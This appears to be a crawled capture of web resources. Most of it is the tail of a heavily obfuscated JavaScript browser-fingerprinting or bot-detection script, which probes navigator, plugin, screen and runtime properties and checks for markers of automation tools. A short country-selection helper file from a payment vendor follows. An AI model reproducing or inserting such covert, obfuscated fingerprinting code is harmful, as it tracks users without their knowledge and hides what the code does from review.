'\x43\x55\x24\x78'));break;}continue;case'\x33':if(typeof _0x4f1c41===_0xda47('0xc0', '\x4d\x5d\x6b\x52')){_0xdf0871=_0xda47('0xc1', '\x6f\x34\x39\x4b');}else if(_0x4942ab[_0xda47('0xc2', '\x7a\x30\x26\x65')](_0x4f1c41[_0xda47('0xc3', '\x6c\x5e\x5b\x6f')]('\x2e')[_0xda47('0xc4', '\x58\x41\x77\x74')],0x1)){_0xdf0871=_0x4f1c41[_0xda47('0xc5', '\x2a\x28\x6e\x70')]('\x2e')[_0xda47('0xc6', '\x43\x55\x24\x78')]();}continue;case'\x34':var _0x4f1c41=_0x7abb13[_0xda47('0xc7', '\x63\x70\x43\x37')][_0x1dbff5][_0xda47('0xc8', '\x46\x6f\x79\x39')];continue;}break;}}for(var _0x1dbff5=0x0;_0x4942ab[_0xda47('0xc9', '\x50\x44\x66\x34')](_0x1dbff5,_0x456903[_0xda47('0x5f', '\x6d\x56\x21\x50')]);_0x1dbff5++){_0x108835[_0x108835[_0xda47('0x8a', '\x4d\x5d\x6b\x52')]]=_0x4942ab[_0xda47('0xca', '\x66\x5a\x59\x5a')](_0x3ce5f6,_0xda47('0xcb', '\x66\x5a\x59\x5a')+_0x456903[_0x1dbff5]);}}catch(_0x1bed36){_0x108835[_0x108835[_0xda47('0xcc', '\x40\x4f\x33\x63')]]=_0x4942ab[_0xda47('0xcd', '\x66\x5a\x59\x5a')](_0x3ce5f6,_0x4942ab[_0xda47('0xce', '\x35\x6b\x75\x5d')](_0xda47('0xcf', '\x6f\x78\x50\x5e'),_0x1bed36));}break;case _0xda47('0xd0', '\x6c\x44\x66\x45'):if(_0x4942ab[_0xda47('0xd1', '\x47\x57\x21\x48')](_0x253613,_0xda47('0xd2', '\x6c\x73\x32\x57'))){try{var _0x4b9bf4='';var _0x3f93b0=navigator[_0xda47('0xd3', '\x4d\x5d\x6b\x52')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xda47('0xd4', '\x61\x41\x56\x67')](_0x3f93b0)){_0x4b9bf4=_0xda47('0xd5', '\x35\x6b\x75\x5d');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xda47('0xd6', '\x35\x6e\x71\x35')](_0x3f93b0)){_0x4b9bf4=_0xda47('0xd7', '\x55\x35\x33\x47');}else{_0x4b9bf4=_0xda47('0xd8', '\x75\x68\x5b\x4e');}_0x108835[_0x108835[_0xda47('0xd9', '\x65\x6a\x6a\x44')]]=_0x4942ab[_0xda47('0xda', '\x63\x70\x43\x37')](_0x3ce5f6,_0x4942ab[_0xda47('0xdb', '\x36\x52\x4b\x69')](_0x4942ab[_0xda47('0xdc', '\x76\x61\x24\x4f')](_0x253613,'\x3d'),_0x4b9bf4));}catch(_0x3db7b6){_0x108835[_0x108835[_0xda47('0xdd', '\x35\x6b\x75\x5d')]]=_0x4942ab[_0xda47('0xde', '\x4a\x46\x76\x38')](_0x3ce5f6,_0x253613+_0xda47('0xdf', '\x61\x42\x58\x65')+_0x3db7b6[_0xda47('0xe0', '\x6f\x67\x68\x26')]());}}break;}_0x4942ab[_0xda47('0xe1', '\x77\x6a\x61\x6c')](_0x31440b);}return _0x108835[_0xda47('0xe2', '\x7a\x30\x26\x65')]();}var _0x7d5cd=[[_0xda47('0xe3', '\x30\x70\x38\x41'),_0xda47('0xe4', '\x34\x6f\x59\x4e'),function(){return navigator;}],[_0xda47('0xe5', '\x5a\x77\x6e\x78'),_0xda47('0xe6', '\x6e\x33\x64\x67'),function(){return navigator[_0xda47('0xe7', '\x30\x70\x38\x41')];}],[_0xda47('0xe8', '\x50\x44\x66\x34'),_0xda47('0x98', '\x34\x6f\x59\x4e'),function(){return navigator[_0xda47('0xe9', '\x28\x72\x74\x63')];}],[_0xda47('0xea', '\x70\x30\x66\x36'),_0xda47('0xeb', '\x2a\x65\x38\x50'),function(){return navigator[_0xda47('0xec', '\x66\x5a\x59\x5a')][_0xda47('0x78', '\x70\x30\x66\x36')]==0x0;}],[_0xda47('0xed', '\x4a\x46\x76\x38'),_0xda47('0xee', '\x50\x44\x66\x34'),function(){return navigator[_0xda47('0xef', '\x30\x70\x38\x41')];}],[_0xda47('0xf0', '\x64\x65\x54\x30'),_0xda47('0xf1', '\x77\x6a\x61\x6c'),function(){return navigator[_0xda47('0xf2', '\x77\x44\x24\x23')];}],[_0xda47('0xf3', '\x35\x6b\x75\x5d'),_0xda47('0xf4', '\x6d\x56\x21\x50'),function(){}],[_0xda47('0xf5', '\x70\x57\x61\x4f'),_0xda47('0xf6', '\x30\x70\x38\x41'),function(){var _0x54dec2=ActiveXObject;return _0x54dec2;}],[_0xda47('0xf7', '\x28\x72\x74\x63'),_0xda47('0xf8', '\x67\x53\x4d\x70'),function(){var _0x3908ec=webkitURL;return _0x3908ec;}],[_0xda47('0xf9', '\x2a\x65\x38\x50'),_0xda47('0xfa', '\x2a\x28\x6e\x70'),function(){var _0x349560=_phantom;return _0x349560;}],[_0xda47('0xfb', '\x58\x41\x77\x74'),_0xda47('0xfc', '\x76\x61\x24\x4f'),function(){var _0x1c09f8=callPhantom;return _0x1c09f8;}],[_0xda47('0xfd', '\x34\x6f\x59\x4e'),_0xda47('0xfe', '\x69\x32\x46\x38'),function(){var _0xb5c606=chrome;return _0xb5c606;}],[_0xda47('0xff', '\x35\x6b\x75\x5d'),_0xda47('0x100', '\x6f\x34\x39\x4b'),function(){var _0x7f97ed=yandex;return _0x7f97ed;}],[_0xda47('0x101', '\x61\x41\x56\x67'),_0xda47('0xf8', '\x67\x53\x4d\x70'),function(){var _0x4cca38=opera;return _0x4cca38;}],[_0xda47('0x102', '\x5a\x77\x6e\x78'),_0xda47('0xfa', '\x2a\x28\x6e\x70'),function(){var _0x24934e=opr;return _0x24934e;}],[_0xda47('0x103', '\x34\x6f\x59\x4e'),_0xda47('0x104', '\x6c\x44\x66\x45'),function(){var _0x19268d=safari;return _0x19268d;}],[_0xda47('0x105', '\x6a\x4f\x4c\x57'),_0xda47('0x106', '\x70\x30\x66\x36'),function(){var _0x497c00=awesomium;return _0x497c00;}],[_0xda47('0x107', '\x35\x6e\x71\x35'),_0xda47('0x108', '\x51\x52\x48\x49'),function(){var _0xa5608c=puffinDevice;return _0xa5608c;}],[_0xda47('0x109', '\x6e\x33\x64\x67'),_0xda47('0x10a', '\x63\x70\x43\x37'),function(){var _0x291e20=__nightmare;return _0x291e20;}],[_0xda47('0x10b', '\x67\x53\x4d\x70'),_0xda47('0x10c', '\x4d\x5d\x6b\x52'),function(){var _0x3d096b=domAutomation;return _0x3d096b;}],[_0xda47('0x10d', '\x6c\x73\x32\x57'),_0xda47('0x10e', '\x25\x43\x58\x25'),function(){var _0x44d990=domAutomationController;return _0x44d990;}],[_0xda47('0x10f', '\x63\x70\x43\x37'),_0xda47('0x110', '\x6e\x33\x64\x67'),function(){var _0x1ea03c=_Selenium_IDE_Recorder;return _0x1ea03c;}],[_0xda47('0x111', '\x6f\x67\x68\x26'),_0xda47('0x112', '\x40\x4f\x33\x63'),function(){return document[_0xda47('0x113', '\x5a\x77\x6e\x78')];}],[_0xda47('0x114', '\x61\x42\x58\x65'),_0xda47('0xe4', '\x34\x6f\x59\x4e'),function(){return document[_0xda47('0x115', '\x45\x33\x31\x77')];}],[_0xda47('0x116', '\x25\x43\x58\x25'),_0xda47('0xfe', '\x69\x32\x46\x38'),function(){return process[_0xda47('0x117', '\x61\x42\x58\x65')];}],[_0xda47('0x118', '\x7a\x30\x26\x65'),_0xda47('0x119', '\x77\x6a\x61\x6c'),function(){return global[_0xda47('0x11a', '\x6c\x57\x62\x36')];}],[_0xda47('0x11b', '\x36\x52\x4b\x69'),_0xda47('0x112', '\x40\x4f\x33\x63'),function(){return global[_0xda47('0x11c', '\x74\x6f\x29\x79')];}],[_0xda47('0x11d', '\x76\x61\x24\x4f'),_0xda47('0x8b', '\x2a\x65\x38\x50'),function(){return WebAssembly;}],[_0xda47('0x11e', '\x51\x52\x48\x49'),_0xda47('0x11f', '\x6a\x4f\x4c\x57'),function(){return _0x4942ab[_0xda47('0x120', '\x6c\x73\x32\x57')](require,'\x66\x73');}],[_0xda47('0x121', '\x45\x33\x31\x77'),_0xda47('0x122', '\x30\x70\x38\x41'),function(){return _0x4942ab[_0xda47('0x123', '\x6c\x73\x32\x57')](globalThis,global);}],[_0xda47('0x124', '\x58\x41\x77\x74'),_0xda47('0x125', '\x5a\x77\x6e\x78'),function(){return window[_0xda47('0x126', '\x28\x72\x74\x63')]();}],[_0xda47('0x127', '\x77\x6a\x61\x6c'),_0xda47('0x8b', '\x2a\x65\x38\x50'),function(){return navigator[_0xda47('0x128', '\x61\x42\x58\x65')];}],[_0xda47('0x129', '\x67\x53\x4d\x70'),_0xda47('0x12a', '\x66\x5a\x59\x5a'),function(){return navigator[_0xda47('0x12b', '\x45\x33\x31\x77')];}],[_0xda47('0x12c', '\x70\x30\x66\x36'),_0xda47('0x12a', '\x66\x5a\x59\x5a'),function(){return navigator[_0xda47('0x12d', '\x6f\x34\x39\x4b')];}],[_0xda47('0x12e', '\x34\x6f\x59\x4e'),_0xda47('0x12f', '\x76\x61\x24\x4f'),function(){return _0x4942ab[_0xda47('0x123', '\x6c\x73\x32\x57')](navigator[_0xda47('0x130', '\x5a\x77\x6e\x78')],'\x43');}],[_0xda47('0x131', '\x4a\x46\x76\x38'),_0xda47('0x132', '\x6c\x57\x62\x36'),function(){window[_0xda47('0x133', '\x4a\x46\x76\x38')]=Object[_0xda47('0x134', '\x63\x70\x43\x37')](window);return window[_0xda47('0x135', '\x44\x50\x74\x4d')][_0xda47('0xc4', '\x58\x41\x77\x74')];}],[_0xda47('0x136', '\x6c\x73\x32\x57'),_0xda47('0x137', '\x58\x41\x77\x74'),function(){return _0x4942ab[_0xda47('0x138', '\x69\x32\x46\x38')](window[_0xda47('0x139', '\x6a\x4f\x4c\x57')],0x0);}],[_0xda47('0x13a', '\x36\x52\x4b\x69'),_0xda47('0x13b', '\x65\x6a\x6a\x44'),function(){return window[_0xda47('0x13c', '\x77\x44\x24\x23')]==0x0;}],[_0xda47('0x13d', '\x6e\x33\x64\x67'),_0xda47('0x13e', '\x4a\x46\x76\x38'),function(){return window[_0xda47('0x13f', '\x61\x42\x58\x65')];}],[_0xda47('0x140', '\x2a\x65\x38\x50'),_0xda47('0x141', '\x6d\x56\x21\x50'),function(){return window[_0xda47('0x142', '\x28\x72\x74\x63')][_0xda47('0x143', '\x58\x41\x77\x74')]();}],[_0xda47('0x144', '\x77\x6a\x61\x6c'),_0xda47('0x145', '\x4e\x68\x31\x69'),function(){return _0x4942ab[_0xda47('0x146', '\x45\x33\x31\x77')](Boolean,_0x4942ab[_0xda47('0x147', '\x63\x70\x43\x37')](typeof process,_0xda47('0x148', '\x61\x41\x56\x67'))&&process[_0xda47('0x149', '\x44\x50\x74\x4d')]&&process[_0xda47('0x14a', '\x61\x41\x56\x67')][_0xda47('0x14b', '\x75\x68\x5b\x4e')]);}],[_0xda47('0x14c', '\x45\x33\x31\x77'),_0xda47('0x14d', '\x6f\x67\x68\x26'),function(){return document[_0xda47('0x14e', '\x70\x57\x61\x4f')];}],[_0xda47('0x14f', '\x61\x42\x58\x65'),_0xda47('0xeb', '\x2a\x65\x38\x50'),function(){return eval[_0xda47('0x150', '\x5a\x77\x6e\x78')]()[_0xda47('0xb4', '\x61\x42\x58\x65')];}],[_0xda47('0x151', '\x25\x43\x58\x25'),_0xda47('0x152', '\x28\x72\x74\x63'),function(){return navigator[_0xda47('0x153', '\x4d\x5d\x6b\x52')][_0xda47('0x154', '\x65\x6a\x6a\x44')];}],[_0xda47('0x155', '\x2a\x65\x38\x50'),_0xda47('0x156', '\x30\x70\x38\x41'),function(){return deviceType;}],[_0xda47('0x157', '\x58\x41\x77\x74'),_0xda47('0x158', '\x70\x30\x66\x36'),function(){return screen[_0xda47('0x159', '\x6f\x67\x68\x26')];}],[_0xda47('0x15a', '\x74\x6f\x29\x79'),_0xda47('0x15b', '\x35\x6b\x75\x5d'),function(){return screen[_0xda47('0x15c', '\x6e\x33\x64\x67')];}],[_0xda47('0x15d', '\x67\x53\x4d\x70'),_0xda47('0x10e', '\x25\x43\x58\x25'),function(){var _0x2537e6=eoapi;return _0x2537e6;}],[_0xda47('0x15e', '\x61\x42\x58\x65'),_0xda47('0x15f', '\x28\x72\x74\x63'),function(){var _0x4c3929=eoapi_VerifyThis;return _0x4c3929;}],[_0xda47('0x160', '\x55\x35\x33\x47'),_0xda47('0x161', '\x6f\x78\x50\x5e'),function(){var _0x5a7e91=eoapi_extInvoke;return _0x5a7e91;}],[_0xda47('0x162', '\x4a\x46\x76\x38'),_0xda47('0x163', '\x6c\x57\x62\x36'),function(){var _0x8f0855=eoWebBrowserDispatcher;return _0x8f0855;}],[_0xda47('0x164', '\x47\x57\x21\x48'),_0xda47('0x165', '\x7a\x30\x26\x65'),function(){return window[_0xda47('0x166', '\x5a\x77\x6e\x78')];}],[_0xda47('0x167', '\x44\x50\x74\x4d'),_0xda47('0xe6', '\x6e\x33\x64\x67'),function(){return _0x4942ab[_0xda47('0x168', '\x7a\x30\x26\x65')](navigator[_0xda47('0x169', '\x65\x2a\x23\x79')][_0xda47('0x16a', '\x6c\x73\x32\x57')],0x2);}],[_0xda47('0x16b', '\x6c\x44\x66\x45'),_0xda47('0x16c', '\x74\x6f\x29\x79'),function(){return _0x4942ab[_0xda47('0x16d', '\x55\x35\x33\x47')](navigator[_0xda47('0x16e', '\x74\x6f\x29\x79')][_0xda47('0x16f', '\x6c\x57\x62\x36')],0x2);}],[_0xda47('0x170', '\x2a\x65\x38\x50'),_0xda47('0x171', '\x35\x6b\x75\x5d'),function(){return window[_0xda47('0x172', '\x70\x57\x61\x4f')];}],[_0xda47('0x173', '\x55\x35\x33\x47'),_0xda47('0x174', '\x77\x44\x24\x23'),function(){return navigator[_0xda47('0x175', '\x77\x6a\x61\x6c')][_0xda47('0x176', '\x30\x70\x38\x41')][0x0][_0xda47('0x177', '\x47\x57\x21\x48')];}],[_0xda47('0x178', '\x43\x55\x24\x78'),_0xda47('0x15b', '\x35\x6b\x75\x5d'),function(){return navigator[_0xda47('0x179', '\x51\x52\x48\x49')][_0xda47('0x17a', '\x6d\x56\x21\x50')][0x1][_0xda47('0x17b', '\x70\x30\x66\x36')];}],[_0xda47('0x17c', '\x4e\x68\x31\x69'),_0xda47('0x132', '\x6c\x57\x62\x36'),function(){return navigator[_0xda47('0x17d', '\x58\x41\x77\x74')][_0xda47('0x17e', '\x34\x6f\x59\x4e')][0x2][_0xda47('0x17f', '\x6c\x73\x32\x57')];}],[_0xda47('0x180', '\x77\x6a\x61\x6c'),_0xda47('0xfc', '\x76\x61\x24\x4f'),function(){return navigator[_0xda47('0x181', '\x40\x4f\x33\x63')][_0xda47('0x182', '\x67\x53\x4d\x70')];}],[_0xda47('0x183', '\x25\x43\x58\x25'),_0xda47('0x10c', '\x4d\x5d\x6b\x52'),function(){return navigator[_0xda47('0x184', '\x77\x6a\x61\x6c')];}],[_0xda47('0x185', '\x43\x55\x24\x78'),_0xda47('0x122', '\x30\x70\x38\x41'),function(){return navigator[_0xda47('0x186', '\x35\x6e\x71\x35')][_0xda47('0x187', '\x64\x65\x54\x30')];}],[_0xda47('0x188', '\x70\x57\x61\x4f'),_0xda47('0x13b', '\x65\x6a\x6a\x44'),function(){return navigator[_0xda47('0x189', '\x6c\x57\x62\x36')][_0xda47('0x18a', '\x55\x35\x33\x47')];}]];try{var _0x10bc5d=_0xda47('0x18b', '\x40\x4f\x33\x63')[_0xda47('0x18c', '\x76\x61\x24\x4f')]('\x7c'),_0x54fc96=0x0;while(!![]){switch(_0x10bc5d[_0x54fc96++]){case'\x30':_0x3888c5[_0xda47('0x18d', '\x65\x6a\x6a\x44')](_0xda47('0x18e', '\x46\x6f\x79\x39'))[_0xda47('0x18f', '\x6f\x78\x50\x5e')]=_0x4942ab[_0xda47('0x190', '\x65\x2a\x23\x79')](_0xda47('0x191', '\x50\x44\x66\x34'),_0x700ba2[_0xda47('0x192', '\x4d\x5d\x6b\x52')][_0xda47('0x193', '\x50\x44\x66\x34')]());continue;case'\x31':if(!_0x700ba2[_0xda47('0x194', '\x36\x52\x4b\x69')])_0x700ba2[_0xda47('0x195', '\x45\x33\x31\x77')]=_0x40604b;continue;case'\x32':_0x4942ab[_0xda47('0x196', '\x6c\x73\x32\x57')](_0x5033c0,_0x4942ab[_0xda47('0x197', '\x6d\x56\x21\x50')](_0x4ab548,_0x7d5cd));continue;case'\x33':_0x7d5cd[_0xda47('0x198', '\x51\x52\x48\x49')]([_0x4942ab[_0xda47('0x199', '\x64\x65\x54\x30')](_0x4942ab[_0xda47('0x19a', '\x77\x6a\x61\x6c')]('\x27',_0x5b8915)+'\x27',_0xda47('0x19b', '\x4a\x46\x76\x38')),_0xda47('0x19c', '\x36\x52\x4b\x69'),function(){return _0x5b8915[_0xda47('0x19d', '\x6c\x44\x66\x45')]();}]);continue;case'\x34':if(_0x2ccc3e){try{_0xd6a36[_0xda47('0x19e', '\x6c\x57\x62\x36')]=_0x4942ab[_0xda47('0x19f', '\x25\x43\x58\x25')](_0x2edf7b,_0x2ccc3e);}catch(_0x2027f3){}}continue;case'\x35':var _0x5b8915=_0xda47('0x1a0', '\x2a\x28\x6e\x70');continue;case'\x36':_0x4942ab[_0xda47('0x1a1', '\x76\x61\x24\x4f')](_0x31440b);continue;case'\x37':if(_0x1247dd){_0x7d5cd[_0xda47('0x1a2', '\x6f\x34\x39\x4b')]([_0x1247dd,_0xda47('0x19c', '\x36\x52\x4b\x69')]);_0x5033c0(_0x4942ab[_0xda47('0x1a3', '\x47\x57\x21\x48')](_0x4ab548,_0x7d5cd));}continue;}break;}}catch(_0x31cfa0){_0x3888c5[_0xda47('0x1a4', '\x25\x43\x58\x25')](_0xda47('0x1a5', '\x40\x4f\x33\x63'))[_0xda47('0x1a6', '\x63\x70\x43\x37')]=_0x4942ab[_0xda47('0x1a7', '\x55\x35\x33\x47')](_0xda47('0x1a8', '\x28\x72\x74\x63'),_0x700ba2[_0xda47('0x1a9', '\x7a\x30\x26\x65')](_0x31cfa0[_0xda47('0x1aa', '\x6d\x56\x21\x50')]));}finally{if(_0x2ccc3e)_0xd6a36[_0xda47('0x1ab', '\x7a\x30\x26\x65')]=_0x2ccc3e;}}());

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://secure.bmtmicro.com/servlets/System.Util
body_size: 185
content:
function getCountry () {
   return ("US");
   }
function setCountry (form) {
   var selector = form.COUNTRY;
   for (var i = 0; i < selector.options.length; i++) {
      if (selector.options[i].value == getCountry ()) {
          selector.selectedIndex = i;
          break;
          }
      }
   }
function isEuropeanCountry (country) {
   var eclist = "RS,IC,XB,XC,XE,SE,SI,SK,SM,UA,VA,MT,PL,DE,HU,PT,GB,LI,LV,MD,NL,RO,IB,SJ,JE,LT,HR,AD,AL,AT,AX,BA,BE,BG,BY,CH,CY,CZ,DK,EE,ES,FI,FO,FR,GG,GI,GR,IE,IM,IS,IT,LU,MC,ME,MK,NO,XK";
   return (eclist.indexOf (country) != -1);
   }

